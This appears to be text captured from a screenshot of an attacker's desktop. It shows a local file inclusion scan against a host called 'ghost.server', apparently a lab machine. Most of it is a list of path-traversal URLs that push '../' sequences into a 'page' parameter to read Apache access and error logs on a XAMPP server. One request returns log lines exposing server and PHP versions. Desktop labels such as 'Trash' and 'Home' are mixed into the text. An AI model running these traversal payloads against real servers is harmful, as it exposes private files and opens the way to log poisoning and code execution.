 root@ghost:/home/ghost
File Actions Edit View Help
WEB
[ URL ] ⟶ http://ghost.server/index.php?page=../../../../c:/xampp/apache/logs/access.log
WEB
[ URL ] ⟶ http://ghost.server/index.php?page=../../../../../c:/xampp/apache/logs/access.log
WEB
[ URL ] ⟶ http://ghost.server/index.php?page=c:/xampp/apache/logs/error.log
WEB[Thu Sep 23 18:36:43.957453 2021] [ssl:warn] [pid 7080:tid 564] AH01909: www.example.com:443:0 server certificate does NOT include an ID which matches the server na
me
[Thu Sep 23 18:36:44.112309 2021] [core:warn] [pid 7080:tid 564] AH00098: pid file C:/xampp/apache/logs/httpd.pid overwritten -- Unclean shutdown of previous Apache ru
n?
Trash
[Thu Sep 23 18:36:44.119137 2021] [ssl:warn] [pid 7080:tid 564] AH01909: www.example.com:443:0 server certificate does NOT include an ID which matches the server name
[Thu Sep 23 18:36:44.182203 2021] [mpm_winnt:notice] [pid 7080:tid 564] AH00455: Apache/2.4.48 (Win64) OpenSSL/1.1.1l PHP/7.3.30 configured -- resuming normal operatio
ns
[Thu Sep 23 18:36:44.182203 2021] [mpm_winnt:notice] [pid 7080:tid 564] AH00456: Apache Lounge VC15 Server built: Aug 26 2021 11:15:15
[Thu Sep 23 18:36:44.182203 2021] [core:notice] [pid 7080:tid 564] AH00094: Command line: 'c:\\xampp\\apache\\bin\\httpd.exe -d C:/xampp/apache'
[Thu Sep 23 18:36:44.208573 2021] [mpm_winnt:notice] [pid 7080:tid 564] AH00418: Parent: Created child process 3060
[Thu Sep 23 18:36:45.026624 2021] [ssl:warn] [pid 3060:tid 552] AH01909: www.example.com:443:0 server certificate does NOT include an ID which matches the server name
[Thu Sep 23 18:36:45.154744 2021] [ssl:warn] [pid 3060:tid 552] AH01909: www.example.com:443:0 server certificate does NOT include an ID which matches the server name
[Thu Sep 23 18:36:45.229699 2021] [mpm_winnt:notice] [pid 3060:tid 552] AH00354: Child: Starting 150 worker threads.
[ URL ] ⟶ http://ghost.server/index.php?page=../c:/xampp/apache/logs/error.log
WEB
[ URL ] ⟶ http://ghost.server/index.php?page=../../c:/xampp/apache/logs/error.log
WEB
[ URL ] ⟶ http://ghost.server/index.php?page=../../../c:/xampp/apache/logs/error.log
Home
WEB
[ URL ] ⟶ http://ghost.server/index.php?page=../../../../c:/xampp/apache/logs/error.log
WEB
[ URL ] ⟶ http://ghost.server/index.php?page=../../../../../c:/xampp/apache/logs/error.log
WEB
[ URL ] ⟶ http://ghost.server/index.php?page=c:/apache/logs/access.log
WEB
[ URL ] ⟶ http://ghost.server/index.php?page=../c:/apache/logs/access.log
WEB
[ URL ] ⟶ http://ghost.server/index.php?page=../../c:/apache/logs/access.log